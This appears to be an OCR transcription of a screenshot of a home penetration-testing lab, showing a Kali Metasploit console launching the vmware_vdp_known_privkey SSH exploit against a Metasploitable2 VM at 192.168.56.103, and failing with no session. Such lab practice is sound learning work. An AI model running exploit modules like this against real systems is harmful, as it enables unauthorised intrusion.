 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 17:51 1
Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.103 yes The target address
RPORT 22 yes The target port
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Universal
msf exploit(linux/ssh/vmware_vdp_known_privkey) > exploit
[-] 192.168.56.103:22 SSH - Failed authentication
[*] Exploit completed, but no session was created.
msf exploit(linux/ssh/vmware_vdp_known_privkey) >
Right Ctrl
Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:36:12:df
inet addr:192.168.56.103 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe36:12df/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4445 errors:0 dropped:0 overruns:0 frame:0
TX packets:3988 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:296647 (289.6 KB) TX bytes:238617 (233.0 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:240 errors:0 dropped:0 overruns:0 frame:0
TX packets:240 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:91669 (89.5 KB) TX bytes:91669 (89.5 KB)
msfadmin@metasploitable:~$ _
Right Ctrl
5:51 PM
3/15/2018